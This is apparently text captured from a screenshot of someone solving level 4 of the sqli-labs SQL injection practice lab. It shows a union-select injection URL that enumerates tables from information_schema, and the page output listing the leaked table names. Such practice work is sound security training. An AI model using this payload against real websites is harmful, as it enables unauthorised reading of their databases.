 不安全 | sqlilabs.njhack.xyz/Less-4/?id=-2")%20unio...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
less4.md
文件 大纲
DevTools - sqlilabs.njhack.xyz/Less-4/?id=-2%22)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%2...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-4/?id=-2") union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security"--+